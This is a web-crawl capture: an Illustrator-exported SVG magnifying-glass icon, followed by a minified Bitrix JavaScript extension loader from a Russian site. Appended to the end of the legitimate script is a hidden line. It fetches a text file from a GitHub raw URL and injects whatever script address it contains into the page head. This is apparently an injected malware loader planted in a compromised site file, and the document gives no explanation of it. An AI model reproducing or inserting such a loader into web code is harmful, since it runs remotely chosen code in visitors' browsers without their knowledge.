<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="600px" height="600px" viewBox="0 0 600 600" enable-background="new 0 0 600 600" xml:space="preserve">
<image overflow="visible" width="52" height="54" xlink:href="[data-uri]
EAMCAwYAAAHBAAACBQAAAqL/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX
Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa
JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIADcANQMBIgACEQEDEQH/
xACMAAEAAwEBAQAAAAAAAAAAAAAAAwQFAgEHAQEBAAAAAAAAAAAAAAAAAAAAARAAAgEEAwADAAAA
AAAAAAAAAgMEECABBTARQTETFBEAAgECAwYEBwAAAAAAAAAAAQIDABExQQQgMCFhEiIQUYGRobHR
QlITIxIAAQUAAAAAAAAAAAAAAAAAIAAQMAEh/9oADAMBAAIRAxEAAAD6AA8rllHIAAZ8kGhZmamf
fOxK56iMya9JZUtkoAAAAH//2gAIAQIAAQUAt88p3f8A/9oACAEDAAEFALfcfNOr/wD/2gAIAQEA
AQUA4mbCGolOU4bNm5vadZDUEyN+AwPBhXZ9pkLYDQ2zxytIfWqhEIC1jtq7OmAcxdciNmsmOElS
ELQvj//aAAgBAgIGPwCHD//aAAgBAwIGPwAbVvp//9oACAEBAQY/AN10vKoYYgcflXVE4ccjsx6S
E9LzmxbyFBTGHbNmFyTS6zS9iggSJlY0rjBgCPXY0+rtdIzZ7c6DxkMrYEUNIndLKR2jIXpI/wAV
A9h4lmNlHEk1+mG6aVD3v51/GeSMHEA/S1dYu8h+9uJ9NgxPcKcxQjjFlHx5nef/2Q==" transform="matrix(0.9999 0 0 0.9999 -166.1362 258.0342)">
</image>
<line fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" x1="-165.243" y1="396.242" x2="-156.757" y2="387.758"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="-150.083" cy="380.417" r="9.083"/>
<g>
	<g>
		<polygon fill="#8FA5AC" points="143.428,475.303 115.697,447.571 226.635,336.646 254.367,364.377 		"/>
	</g>
</g>
<g>
	<g>
		<path fill="#8FA5AC" d="M327.761,392.9c-76.299,0-138.369-62.064-138.369-138.364c0-76.3,62.07-138.37,138.369-138.37
			c76.294,0,138.363,62.07,138.363,138.37C466.124,330.836,404.055,392.9,327.761,392.9z M327.761,155.39
			c-54.67,0-99.146,44.476-99.146,99.147c0,54.671,44.477,99.141,99.146,99.141c54.665,0,99.142-44.47,99.142-99.141
			C426.902,199.866,382.426,155.39,327.761,155.39z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://koni.ru/bitrix/js/main/loadext/extension.min.js?15449639851588
body_size: 761
content:
(function(){"use strict";if(!BX||!!BX&&typeof BX.namespace!=="function"||!!BX&&!!BX.LoadExt&&!!BX.LoadExt.Extension){return}BX.namespace("BX.LoadExt");var t="scheduled";var e="loaded";var i="load";var n="error";function r(t,e){return e.isInternal&&t.push(e.JS),t}function s(t,e){return!e.isInternal&&t.push(e.JS),t}function o(t){return BX.type.isString(t)?BX.processHTML(t):{SCRIPT:[],STYLE:[]}}function a(t){if(BX.type.isArray(t)){return t}if(BX.type.isString(t)){return[t]}return[]}function l(t){t=a(t);if(!t.length){return Promise.resolve()}return new Promise(function(e){BX.load(t,e)}.bind(this))}BX.LoadExt.Extension=function(e){if(!BX.type.isPlainObject(e)){return new TypeError("data is not object")}this.name=e.extension;this.state=e.html?t:n;var i=o(e.html);this.inlineScripts=i.SCRIPT.reduce(r,[]);this.externalScripts=i.SCRIPT.reduce(s,[]);this.externalStyles=i.STYLE};BX.LoadExt.Extension.prototype={load:function(){if(this.state===n){this.loadPromise=this.loadPromise||Promise.resolve(this);console.warn("Extension",this.name,"not found")}if(!this.loadPromise&&this.state){this.state=i;this.inlineScripts.forEach(BX.evalGlobal);this.loadPromise=Promise.all([l(this.externalScripts),l(this.externalStyles)]).then(function(){this.state=e;return this}.bind(this))}return this.loadPromise}}})();;var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/license.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});